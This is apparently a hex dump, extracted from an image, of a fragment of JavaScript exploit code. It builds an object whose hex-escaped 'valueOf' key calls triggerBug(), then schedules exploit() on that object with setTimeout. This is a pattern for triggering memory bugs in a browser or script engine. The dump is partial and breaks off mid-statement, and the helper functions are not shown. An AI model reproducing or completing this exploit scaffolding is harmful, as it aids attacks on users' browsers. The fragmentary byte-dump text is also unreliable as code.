 72 00 20 00 6f 00 3b 00 0d 00 0a 00 20 00 20 00 r. .o.;..... . .
20 00 20 00 20 00 20 00 20 00 20 00 6f 00 20 00 . . . . . .o. .
3d 00 20 00 7b 00 22 00 5c 00 78 00 37 00 36 00 =. .{.".\.x.7.6.
5c 00 78 00 36 00 31 00 5c 00 78 00 36 00 43 00 \.x.6.1.\.x.6.C.
5c 00 78 00 37 00 35 00 5c 00 78 00 36 00 35 00 \.x.7.5.\.x.6.5.
5c 00 78 00 34 00 46 00 5c 00 78 00 36 00 36 00 \.x.4.F.\.x.6.6.
22 00 3a 00 20 00 66 00 75 00 6e 00 63 00 74 00 ".:. .f.u.n.c.t.
69 00 6f 00 6e 00 20 00 28 00 29 00 20 00 7b 00 i.o.n. .(.). .{.
0d 00 0a 00 20 00 20 00 20 00 20 00 20 00 20 00 .... . . . . . .
20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
20 00 20 00 74 00 72 00 69 00 67 00 67 00 65 00 . .t.r.i.g.g.e.
72 00 42 00 75 00 67 00 28 00 29 00 3b 00 0d 00 r.B.u.g.(.).;...
0a 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 .. . . . . . . .
20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
20 00 72 00 65 00 74 00 75 00 72 00 6e 00 20 00 .r.e.t.u.r.n. .
31 00 3b 00 0d 00 0a 00 20 00 20 00 20 00 20 00 1.;..... . . . .
20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
7d 00 7d 00 3b 00 0d 00 0a 00 0d 00 0a 00 20 00 }.}.;......... .
20 00 20 00 20 00 20 00 20 00 20 00 20 00 73 00 . . . . . . .s.
65 00 74 00 54 00 69 00 6d 00 65 00 6f 00 75 00 e.t.T.i.m.e.o.u.
74 00 28 00 66 00 75 00 6e 00 63 00 74 00 69 00 t.(.f.u.n.c.t.i.
6f 00 6e 00 28 00 29 00 20 00 7b 00 65 00 78 00 o.n.(.). .{.e.x.
70 00 6c 00 6f 00 69 00 74 00 28 00 6f 00 29 00 p.l.o.i.t.(.o.).
3b 00 7d 00 2c 00 20 00 35 00 30 00 29 00 3b 00 ;.}.,. .5.0.).;.
0d 00 0a 00 20 00 20 00 20 00 20 00 20 00 20 00 .... . . . . . .
20 00 20 00 73 00 65 00 74 00 54 00 69 00 6d 00 . .s.e.t.T.i.m.
65 00 6f 00 75 00 74 00 28 00 66 00 75 00 6e 00 e.o.u.t.(.f.u.n.
63 00 74 00 69 00 6f 00 6e 00 28 00 29 00 20 00 c.t.i.o.n.(.). .
7b 00 74 00 68 00 69 00 73 00 2e 00 6c 00 6f 00 {.t.h.i.s...l.o.